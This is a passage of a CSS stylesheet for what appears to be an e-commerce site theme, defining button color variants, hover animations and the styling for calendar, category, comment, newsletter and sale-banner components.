.btn-warning:focus {
    color: #fff;
    border-color: #ffb424;
    background-color: #ffb424;
}

.btn-warning.btn-solid {
    color: #ffa800;
    border-color: #fff;
    background-color: #fff;
}

.btn-warning.btn-solid:hover,
.btn-warning.btn-solid:active,
.btn-warning.btn-solid:focus {
    border-color: #ffa800;
    background-color: #ffa800;
    color: #fff;
}

.btn-warning.btn-outline {
    color: #ffa800;
    border-color: #ffa800;
    background-color: transparent;
}

.btn-warning.btn-outline:hover,
.btn-warning.btn-outline:active,
.btn-warning.btn-outline:focus {
    background-color: #ffa800;
    color: #fff;
}

.btn-warning.btn-link {
    background-color: transparent;
    color: #ffa800;
    border-color: #ffa800;
}

.btn-warning.btn-link:hover,
.btn-warning.btn-link:active,
.btn-warning.btn-link:focus {
    color: #ffa800;
    background-color: transparent;
}

.btn-warning.btn-underline:hover,
.btn-warning.btn-underline:active,
.btn-warning.btn-underline:focus {
    color: #ffa800;
}

.btn-secondary {
    color: #fff;
    border-color: #f93;
    background-color: #f93;
}

.btn-secondary:hover,
.btn-secondary:active,
.btn-secondary:focus {
    color: #fff;
    border-color: #ffab57;
    background-color: #ffab57;
}

.btn-secondary.btn-solid {
    color: #f93;
    border-color: #fff;
    background-color: #fff;
}

.btn-secondary.btn-solid:hover,
.btn-secondary.btn-solid:active,
.btn-secondary.btn-solid:focus {
    border-color: #f93;
    background-color: #f93;
    color: #fff;
}

.btn-secondary.btn-outline {
    color: #f93;
    border-color: #f93;
    background-color: transparent;
}

.btn-secondary.btn-outline:hover,
.btn-secondary.btn-outline:active,
.btn-secondary.btn-outline:focus {
    background-color: #f93;
    color: #fff;
}

.btn-secondary.btn-link {
    background-color: transparent;
    color: #f93;
    border-color: #f93;
}

.btn-secondary.btn-link:hover,
.btn-secondary.btn-link:active,
.btn-secondary.btn-link:focus {
    color: #f93;
    background-color: transparent;
}

.btn-secondary.btn-underline:hover,
.btn-secondary.btn-underline:active,
.btn-secondary.btn-underline:focus {
    color: #f93;
}

.btn-error {
    color: #fff;
    border-color: #6d1a17;
    background-color: #6d1a17;
}

.btn-error:hover,
.btn-error:active,
.btn-error:focus {
    color: #fff;
    border-color: #8a211d;
    background-color: #8a211d;
}

.btn-error.btn-solid {
    color: #6d1a17;
    border-color: #fff;
    background-color: #fff;
}

.btn-error.btn-solid:hover,
.btn-error.btn-solid:active,
.btn-error.btn-solid:focus {
    border-color: #6d1a17;
    background-color: #6d1a17;
    color: #fff;
}

.btn-error.btn-outline {
    color: #6d1a17;
    border-color: #6d1a17;
    background-color: transparent;
}

.btn-error.btn-outline:hover,
.btn-error.btn-outline:active,
.btn-error.btn-outline:focus {
    background-color: #6d1a17;
    color: #fff;
}

.btn-error.btn-link {
    background-color: transparent;
    color: #6d1a17;
    border-color: #6d1a17;
}

.btn-error.btn-link:hover,
.btn-error.btn-link:active,
.btn-error.btn-link:focus {
    color: #6d1a17;
    background-color: transparent;
}

.btn-error.btn-underline:hover,
.btn-error.btn-underline:active,
.btn-error.btn-underline:focus {
    color: #6d1a17;
}

.btn-grey {
    color: #fff;
    border-color: #00baa3;
    background-color: #00baa3;
}

.btn-grey:hover,
.btn-grey:active,
.btn-grey:focus {
    color: #fff;
    border-color: #00dec2;
    background-color: #00dec2;
}

.btn-grey.btn-solid {
    color: #00baa3;
    border-color: #fff;
    background-color: #fff;
}

.btn-grey.btn-solid:hover,
.btn-grey.btn-solid:active,
.btn-grey.btn-solid:focus {
    border-color: #00baa3;
    background-color: #00baa3;
    color: #fff;
}

.btn-grey.btn-outline {
    color: #00baa3;
    border-color: #00baa3;
    background-color: transparent;
}

.btn-grey.btn-outline:hover,
.btn-grey.btn-outline:active,
.btn-grey.btn-outline:focus {
    background-color: #00baa3;
    color: #fff;
}

.btn-grey.btn-link {
    background-color: transparent;
    color: #00baa3;
    border-color: #00baa3;
}

.btn-grey.btn-link:hover,
.btn-grey.btn-link:active,
.btn-grey.btn-link:focus {
    color: #00baa3;
    background-color: transparent;
}

.btn-grey.btn-underline:hover,
.btn-grey.btn-underline:active,
.btn-grey.btn-underline:focus {
    color: #00baa3;
}

.btn.btn-rounded {
    border-radius: 3px;
}

.btn.btn-ellipse {
    border-radius: 30px;
}

.btn.btn-block {
    display: block;
    padding-left: 0;
    padding-right: 0;
    width: 100%;
}

.btn.btn-block svg {
    display: inline-block;
    vertical-align: middle;
    margin-top: -4px;
}

.btn.btn-sm {
    font-size: 1.3rem;
    padding: 0.77em 1.4em;
}

.btn.btn-lg {
    font-size: 1.8rem;
    padding: 0.95em 1.835em;
}

.btn.btn-xl {
    font-size: 2.4rem;
    padding: 0.84em 1.8em;
}

.btn svg {
    width: 16px;
    height: 16px;
}

.btn-slide-left:hover i,
.btn-slide-left:active i,
.btn-slide-left:focus i {
    -webkit-animation: 0.5s ease slideLeft;
    animation: 0.5s ease slideLeft;
}

.btn-slide-right:hover i,
.btn-slide-right:active i,
.btn-slide-right:focus i {
    -webkit-animation: 0.5s ease slideRight;
    animation: 0.5s ease slideRight;
}

.btn-slide-up:hover i,
.btn-slide-up:active i,
.btn-slide-up:focus i {
    -webkit-animation: 0.5s ease slideUp;
    animation: 0.5s ease slideUp;
}

.btn-slide-down:hover i,
.btn-slide-down:active i,
.btn-slide-down:focus i {
    -webkit-animation: 0.5s ease slideDown;
    animation: 0.5s ease slideDown;
}

.btn-infinite:hover i {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

@-webkit-keyframes slideLeft {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    50% {
        -webkit-transform: translateX(-0.5em);
        transform: translateX(-0.5em);
    }

    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@keyframes slideLeft {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    50% {
        -webkit-transform: translateX(-0.5em);
        transform: translateX(-0.5em);
    }

    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@-webkit-keyframes slideRight {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    50% {
        -webkit-transform: translateX(0.5em);
        transform: translateX(0.5em);
    }

    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@keyframes slideRight {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    50% {
        -webkit-transform: translateX(0.5em);
        transform: translateX(0.5em);
    }

    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@-webkit-keyframes slideUp {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(-0.5em);
        transform: translateY(-0.5em);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes slideUp {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(-0.5em);
        transform: translateY(-0.5em);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@-webkit-keyframes slideDown {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(0.5em);
        transform: translateY(0.5em);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes slideDown {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(0.5em);
        transform: translateY(0.5em);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

/*----------------------------------------
    Calendar
-----------------------------------------*/
.calendar {
    font-size: 1.3rem;
    letter-spacing: 0;
    text-align: center;
}

.calendar .calendar-header {
    position: relative;
    padding: 1.7rem 1rem;
    background-color: #f75b10;
    color: #fff;
    font-size: 1.4rem;
    font-weight: 600;
    line-height: 1;
    text-align: center;
    text-transform: capitalize;
    border-radius: 0.3rem;
}

.calendar .calendar-header a {
    color: inherit;
}

.calendar thead {
    font-size: 1.3rem;
    font-weight: 600;
    color: #333;
    text-transform: uppercase;
}

.calendar th {
    padding: 1.8rem 0 0.9rem;
}

.calendar td {
    padding: 0.9rem 0;
}

.calendar .btn-calendar {
    position: absolute;
    display: inline-block;
    vertical-align: middle;
}

.calendar .btn-calendar i {
    font-weight: 600;
}

.calendar .btn-calendar.btn-calendar-prev {
    left: 2rem;
}

.calendar .btn-calendar.btn-calendar-next {
    right: 2rem;
}

.calendar .btn-calendar:hover {
    color: #fff;
}

.calendar .disabled {
    color: #999;
}

.calendar .today {
    color: #f75b10;
    font-weight: 600;
}

/*------------------------------------
    Category
        - Base
            - Default
            - Group Category
                - Image
                - Icon
            - Category Banner
-------------------------------------*/
.category {
    position: relative;
    font-size: 1rem;
    color: #666;
}

.category a {
    color: inherit;
}

.category a:hover {
    color: #f75b10;
}

.category img {
    display: block;
    width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
}

.category .category-name {
    margin-bottom: 0;
    text-align: center;
    font-size: 1.6rem;
    font-weight: 600;
    line-height: 1.2;
    text-transform: uppercase;
    letter-spacing: -0.025em;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.category .category-count {
    font-size: 1.4rem;
}

.category p {
    text-align: start;
    font-size: 1.4rem;
    line-height: 1.25;
    letter-spacing: 0;
    color: #666;
}

.category-content .category-list {
    color: #666666;
    text-align: start;
    font-size: 1.3em;
}

.category-content .category-list li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    line-height: 1.9;
}

.category-content .category-list li::before {
    content: "";
    color: inherit;
    font-family: "wolmart";
    font-size: 1.3rem;
    margin-right: 0.3rem;
    margin-left: -0.3rem;
    -webkit-transition: color 0.4s;
    transition: color 0.4s;
}

.category-content .category-list li:hover::before {
    color: #f75b10;
    -webkit-animation: navItemArrow 0.6s linear infinite;
    animation: navItemArrow 0.6s linear infinite;
}

.category-absolute .category-content {
    position: absolute;
    cursor: pointer;
}

.category-default .category-content {
    padding-bottom: 0.2rem;
    -webkit-transition: padding-bottom 0.3s;
    transition: padding-bottom 0.3s;
}

.category-default .btn {
    position: absolute;
    margin-top: -2rem;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: margin-top 0.3s, opacity 0.3s, visibility 0.3s;
    transition: margin-top 0.3s, opacity 0.3s, visibility 0.3s;
}

.category-default:hover .category-content {
    padding-bottom: 3.2rem;
}

.category-default:hover .btn {
    margin-top: 1rem;
    opacity: 1;
    visibility: visible;
}

.category-default1 .category-content {
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: rgba(38, 38, 38, 0.8);
    height: 20%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
}

.category-default1 .category-content .category-name {
    padding-bottom: 0;
    color: #fff;
    font-size: 1.4rem;
    letter-spacing: 0.035em;
    -webkit-transition: padding-bottom 0.3s;
    transition: padding-bottom 0.3s;
}

.category-default1 .category-content .category-count {
    position: absolute;
    font-size: 1.2rem;
    line-height: 1.3;
    opacity: 0;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s, -webkit-transform 0.3s;
}

.category-default1:hover .category-name {
    padding-bottom: 1.7rem;
}

.category-default1:hover .category-count {
    -webkit-transform: translateY(50%);
    transform: translateY(50%);
    opacity: 1;
    visibility: visible;
}

.category-group-image,
.category-group-icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #eee;
}

.category-group-image > *,
.category-group-icon > * {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.category-group-image .category-content ul,
.category-group-icon .category-content ul {
    padding-left: 0;
}

.category-group-image {
    padding: 1rem;
    font-size: 1rem;
    height: 100%;
}

.category-group-image .category-content {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    text-align: start;
    padding: 1.1rem 0 0.8rem 3rem;
}

.category-group-image .category-content ul {
    margin: 0;
}

.category-group-image .category-name {
    font-size: 1.6em;
    font-weight: 400;
    text-transform: none;
    margin-bottom: 1.1rem;
    line-height: 1.4;
    text-align: start;
    letter-spacing: 0;
}

.category-group-image a {
    white-space: nowrap;
}

.category-ellipse .category-media {
    border-radius: 50%;
    overflow: hidden;
    border: 0px solid #fff;
    -webkit-transition: border-width 0.1s, -webkit-box-shadow 0.1s;
    transition: border-width 0.1s, -webkit-box-shadow 0.1s;
    transition: box-shadow 0.1s, border-width 0.1s;
    transition: box-shadow 0.1s, border-width 0.1s, -webkit-box-shadow 0.1s;
}

.category-ellipse .category-content {
    margin-top: 1.7rem;
}

.category-ellipse .category-name:hover {
    color: #f75b10;
}

.category-ellipse:hover .category-media {
    border-width: 8px;
    -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.12);
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.12);
}

.category-classic {
    -webkit-transition: -webkit-box-shadow 0.3s;
    transition: -webkit-box-shadow 0.3s;
    transition: box-shadow 0.3s;
    transition: box-shadow 0.3s, -webkit-box-shadow 0.3s;
}

.category-classic .category-content {
    left: 0;
    right: 0;
    bottom: 1.5rem;
    overflow: hidden;
    text-align: center;
}

.category-classic .category-name {
    font-size: 1.4rem;
    line-height: 1.45;
    text-transform: capitalize;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.category-classic .btn {
    position: absolute;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    top: 100%;
    -webkit-transition: top 0.3s, -webkit-transform 0.3s;
    transition: top 0.3s, -webkit-transform 0.3s;
    transition: top 0.3s, transform 0.3s;
    transition: top 0.3s, transform 0.3s, -webkit-transform 0.3s;
}

.category-classic:hover {
    -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.08);
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.08);
}

.category-classic:hover .category-name {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}

.category-classic:hover .btn {
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.category-icon .category-media {
    padding: 2.4rem 0.5rem;
    border: 1px solid #eee;
    width: 130px;
    height: 130px;
    max-width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 5rem;
    border-radius: 50%;
    margin: 0 auto 2rem auto;
    -webkit-transition: border-color 0.3s, -webkit-box-shadow 0.3s;
    transition: border-color 0.3s, -webkit-box-shadow 0.3s;
    transition: box-shadow 0.3s, border-color 0.3s;
    transition: box-shadow 0.3s, border-color 0.3s, -webkit-box-shadow 0.3s;
}

.category-icon .category-name {
    font-size: 1.4rem;
    text-transform: capitalize;
    letter-spacing: 0;
}

.category-icon:hover .category-media {
    border-color: #fff;
    -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
}

.category-icon:hover .category-name {
    color: #f75b10;
}

.category-banner .category-content {
    left: 0;
    bottom: 2rem;
    background-color: rgba(38, 38, 38, 0.8);
    border-radius: 0 5rem 5rem 0;
    padding: 1.3rem 3rem;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.category-banner .category-name {
    font-size: 1.4rem;
    color: #fff;
    letter-spacing: 0.035em;
}

.category-banner:hover .category-content {
    background-color: rgba(51, 102, 153, 0.8);
}

.category-center .category-content {
    position: absolute;
    cursor: pointer;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.category-center .btn {
    visibility: hidden;
    opacity: 0;
    line-height: 0;
    -webkit-transition: visibility 0.3s, opacity 0.3s, line-height 0.3s;
    transition: visibility 0.3s, opacity 0.3s, line-height 0.3s;
}

.category-center:hover .btn {
    visibility: visible;
    opacity: 1;
    line-height: 1;
}

.category-lg .category-name {
    font-size: 2.8rem;
    font-weight: 700;
    letter-spacing: -0.015em;
    line-height: 1.3;
    white-space: nowrap;
}

.category-lg .category-count {
    font-size: 1.8rem;
    letter-spacing: 0;
    margin-bottom: 1rem;
}

.category-image {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.category-image a {
    display: block;
    width: 100%;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.category-image .category-media {
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
}

.category-image .category-media img {
    display: block;
}

.category-image p {
    font-size: 1.3rem;
    line-height: 1;
    color: inherit;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.category-image.media-circle .category-media {
    width: 10rem;
    height: 10rem;
    border-radius: 50%;
}

.category-image.text-center p {
    text-align: center;
}

.category-image:hover {
    cursor: pointer;
}

.category-image:hover a {
    color: #f75b10;
}

@media (max-width: 767px) {
    .category-group-image .category-content {
        padding-left: 1.5rem;
    }
}

/* -----------------------------------------------
    Comments
------------------------------------------------- */
.comments .comment {
    position: relative;
    font-size: 1.3rem;
    padding: 3rem 0;
    border-top: 1px solid #eee;
    padding: 4rem 0;
}

.comments .comment:last-child {
    padding-bottom: 2rem;
}

.comments > li {
    position: relative;
    border-top: 1px solid #eee;
    font-size: 1.3rem;
    padding: 3rem 0;
}

.comments ul.children {
    margin-left: 10rem;
}

.comment-body {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.comment-body .comment-content p {
    margin-bottom: 1.6rem;
    line-height: 1.9;
}

.comment-avatar {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 9rem;
    flex: 0 0 9rem;
    max-width: 9rem;
    margin-right: 2rem;
}

.comment-author {
    margin: 0.5rem 0 1rem;
    font-size: 1.8rem;
    color: #333;
    line-height: 1;
}

.comment-author a {
    margin-right: 0.4rem;
    color: inherit;
}

.comment-date {
    font-size: 1.2rem;
    font-weight: 400;
    letter-spacing: 0;
    color: #999;
}

.ratings-container.comment-rating {
    margin-bottom: 1.3rem;
}

.comment-action > * {
    margin-right: 2.4rem;
}

.comment-action .btn i {
    font-size: 1.4rem;
}

.review-image {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.review-image figure {
    max-width: 6rem;
    margin-top: 2rem;
    margin-right: 0.6rem;
    border-radius: 0.3rem;
    overflow: hidden;
}

@media (max-width: 575px) {
    .comments .comment-action span {
        display: none;
    }

    .comments ul.children {
        margin-left: 3rem;
    }

    .comment-avatar {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 7rem;
        flex: 0 0 7rem;
        max-width: 7rem;
    }
}

/*-------------------------
    - Expanded Newsletter
    - Banner Newsletter
    - Link Banner Newsletter
    - Sale Banner
-------------------------*/
.expanded-newsletter {
    padding: 2.6rem 4rem 0.5rem;
    border: 2px solid #eee;
}

.expanded-newsletter .icon-box-side {
    -webkit-box-pack: left;
    -ms-flex-pack: left;
    justify-content: left;
}

.expanded-newsletter .icon-box-side .icon-box-icon {
    margin-right: 2rem;
    color: #f75b10;
}

.expanded-newsletter .icon-box-side .icon-box-icon i {
    font-size: 4.8rem;
}

.expanded-newsletter .icon-box-side .icon-box-title {
    font-size: 1.6rem;
    text-transform: uppercase;
    margin-bottom: 2px;
}

.expanded-newsletter .icon-box-side p {
    font-size: 1.4rem;
    letter-spacing: -0.007em;
}

.expanded-newsletter .input-wrapper-inline .form-control {
    min-height: 4.8rem;
    border-color: #ccc;
    border-radius: 2.5rem 0 0 2.5rem;
}

.expanded-newsletter .btn {
    border-radius: 0 2.5rem 2.5rem 0;
    padding-left: 1.91em;
    padding-right: 1.91em;
}

@media (min-width: 1200px) {
    .expanded-newsletter .pl-xl-10 {
        padding-left: 5rem !important;
    }
}

.cta-section .title-separator {
    color: #ccc;
}

.banner-newsletter {
    background-color: #f5f5f5;
    padding: 6.5rem 0 5rem;
    overflow: hidden;
}

.banner-newsletter::before,
.banner-newsletter::after {
    content: "";
    position: absolute;
    height: 59.2rem;
    width: 58.8rem;
    border: 3rem solid;
    top: 53%;
    -webkit-transform: translateY(-50%) rotateZ(45deg);
    transform: translateY(-50%) rotateZ(45deg);
}

.banner-newsletter::before {
    right: 98.8%;
    border-color: #e7e7e7;
    border-radius: 2rem;
}

.banner-newsletter::after {
    left: 93.3%;
    top: 48%;
    border-color: #f1f1f1;
}

.banner-newsletter .banner-content {
    padding: 0 1.5rem;
}

.banner-newsletter .banner-title {
    font-size: 3rem;
    font-weight: 600;
    margin-bottom: 1.5rem;
}

.banner-newsletter .banner-title strong {
    font-weight: 800;
}

.banner-newsletter p {
    margin-bottom: 2.2rem;
    max-width: 62rem;
    font-size: 1.3rem;
    line-height: 2;
}

.banner-newsletter .input-wrapper {
    margin-left: auto;
    margin-right: auto;
    max-width: 55.5rem;
    min-height: 4.8rem;
}

.banner-newsletter .input-wrapper::before {
    content: "";
    display: inline-block;
    position: absolute;
    font-weight: 600;
    font-family: "Font Awesome 5 Free";
    font-size: 1.8rem;
    color: #666;
    line-height: 1;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: -1rem;
}

.banner-newsletter input {
    border: 0;
    border-bottom: 2px solid #ccc;
    margin-right: 1rem;
    padding-left: 2.8rem;
    min-height: 4.8rem;
}

.banner-newsletter .banner-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.banner-newsletter .btn {
    padding: 1.08em 1.9em;
}

.banner-newsletter .btn i {
    font-size: 1.8rem;
    margin-top: -0.4rem;
}

.link-banner-newsletter {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 5.25% 8.4% 4.1% 4.4%;
}

.link-banner-newsletter .banner-title {
    margin-bottom: 0.6rem;
    font-size: 2.6rem;
}

.link-banner-newsletter p {
    max-width: 45.1rem;
    margin-bottom: 2.2rem;
    font-size: 1.3rem;
}

.link-banner-newsletter .input-wrapper-inline {
    max-width: 44.8rem;
}

.link-banner-newsletter .input-wrapper-rounded .form-control {
    min-height: 4.6rem;
    padding: 0.8rem 1.8rem;
    font-size: 1.3rem;
    border-color: #454545;
    border-radius: 0.3rem 0 0 0.3rem;
}

.link-banner-newsletter .btn {
    padding-left: 1.95em;
    padding-right: 1.95em;
    border-radius: 0 0.3rem 0.3rem 0;
}

.link-banner-newsletter .content-right {
    margin-top: 0.3rem;
}

.link-banner-newsletter .content-right a {
    display: block;
    margin-bottom: 2rem;
}

.sale-banner::before {
    content: "";
    position: absolute;
    z-index: 2;
    left: 1px;
    right: 1px;
    top: 1px;
    bottom: 1px;
    border: 5px dashed #fff;
    pointer-events: none;
    -webkit-clip-path: inset(4px 4px 4px 4px);
    clip-path: inset(4px 4px 4px 4px);
}

.sale-banner .banner-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.sale-banner .banner-subtitle {
    position: relative;
    margin-right: 2rem;
    padding: 2.6rem 7px 2.6rem 3.5rem;
    font-size: 4em;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: #444;
    line-height: 1.2;
    z-index: 1;
    white-space: nowrap;
}

.sale-banner .banner-subtitle span {
    font-size: 0.45em;
    font-weight: 400;
}

.sale-banner .banner-subtitle::before,
.sale-banner .banner-subtitle::after {
    content: "";
    position: absolute;
    right: -24px;
    top: -25px;
    bottom: -20px;
    border-right: 50px solid #454545;
    -webkit-transform: rotate(26deg);
    transform: rotate(26deg);
    z-index: -1;
}

.sale-banner .banner-subtitle::after {
    right: -35px;
    border-right-width: 5px;
}

.sale-banner .content-right {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 calc(100% - 25.7rem);
    flex: 0 0 calc(100% - 25.7rem);
    max-width: calc(100% - 25.7rem);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 2.8rem 3.6rem 2.8rem 0;
    background-color: #eee;
}

.sale-banner .banner-title {
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    font-size: 3.4em;
    font-style: italic;
}

.sale-banner .banner-title span {
    white-space: nowrap;
    -webkit-animation: slideX 60s infinite linear 1s;
    animation: slideX 60s infinite linear 1s;
    display: inline-block;
}

.sale-banner .btn {
    padding-left: 1.9em;
    padding-right: 1.9em;
    background-color: #444;
    border-color: #444;
}

.sale-banner .btn i {
    margin-left: 0.3rem;
    font-size: 1.5rem;
}

.sale-banner-section {
    padding-bottom: 0.7rem;
}

.banner-newsletter-bg {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 3rem 5.9rem;
}

.banner-newsletter-bg .content-left {
    margin-right: 5.3rem;
}

.banner-newsletter-bg .content-right {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.banner-newsletter-bg .banner-title {
    margin-bottom: 0.6rem;
    font-size: 1.6rem;
    line-height: 1;
}

.banner-newsletter-bg p {
    font-size: 1.3rem;
    line-height: 1;
}

.banner-newsletter-bg .input-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    max-width: 100%;
}

.banner-newsletter-bg .form-control {
    margin-right: 1rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    border: none;
    background-color: #fff;
}

@media (max-width: 991px) {
    .expanded-newsletter {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }

    .expanded-newsletter .icon-box-side {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .banner-newsletter-bg {
        display: block;
        text-align: center;
    }

    .banner-newsletter-bg .content-left {
        margin-right: 0;
    }
}

@media (max-width: 767px) {
    .sale-banner .banner-content {
        display: block;
    }

    .sale-banner .banner-subtitle {
        padding-bottom: 0;
    }

    .sale-banner .banner-subtitle::after,
    .sale-banner .banner-subtitle::before {
        left: -10px;
        bottom: -20px;
        top: auto;
        border-top: 42px solid #454545;
        -webkit-transform: rotate(-3deg);
        transform: rotate(-3deg);
    }

    .sale-banner .banner-subtitle::after {
        bottom: -30px;
        border-top-width: 5px;
    }

    .sale-banner .content-right {
        display: block;
        -webkit-box-flex: 0;
        -ms-flex: none;
        flex: none;
        max-width: none;
        margin-top: -4rem;
        padding: 4rem 0 3rem;
    }

    .sale-banner .btn {
        margin-left: 3rem;
    }

    .link-banner-newsletter {
        display: block;
        padding: 4rem 3rem 2rem;
    }

    .link-banner-newsletter .content-right {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .link-banner-newsletter .content-right a:first-child {
        margin-right: 2rem;
    }
}

@media (max-width: 575px) {
    .expanded-newsletter .icon-box-side {
        display: block;
        text-align: center;
    }

    .expanded-newsletter .icon-box-side .icon-box-icon {
        padding: 1rem;
        margin: 0 0 1.5rem;
    }

    .expanded-newsletter .icon-box-side .icon-box-content {
        text-align: center;
    }

    .sale-banner {
        font-size: 0.8rem;
    }
}

@media (max-width: 479px) {
    .banner-newsletter .input-wrapper-inline {
        display: block;
    }

    .banner-newsletter .input-wrapper-inline::before {
        top: 25%;
    }

    .banner-newsletter-bg {
        padding: 4rem 1.5rem;
    }

    .banner-newsletter-bg .input-wrapper {
        display: block;
    }

    .banner-newsletter-bg .form-control {
        margin-bottom: 1.5rem;
        margin-right: 0;
    }
}

/*----------------------------------------
    Element section
-----------------------------------------*/
.element-section .section-title {
    margin-bottom: 1.7rem;
    font-size: 3rem;
    font-weight: 700;
    letter-spacing: 0;
}

.element-section .section-desc {
    max-width: 50rem;
}

.element-section .element {
    display: block;
    padding: 3.1rem 0 3.6rem;
    background-color: #fff;
    -webkit-box-shadow: 0 2rem 3rem rgba(0, 0, 0, 0.05), 0 0 5px rgba(0, 0, 0, 0.05);
    box-shadow: 0 2rem 3rem rgba(0, 0, 0, 0.05), 0 0 5px rgba(0, 0, 0, 0.05);
    border-radius: 1rem;
}

.element-section .element svg {
    fill: #aaa;
    stroke: #aaa;
    stroke-dashoffset: 1500;
    stroke-dasharray: 1500;
    -webkit-transition: fill 0.5s, -webkit-transform 0.3s;
    transition: fill 0.5s, -webkit-transform 0.3s;
    transition: transform 0.3s, fill 0.5s;
    transition: transform 0.3s, fill 0.5s, -webkit-transform 0.3s;
}

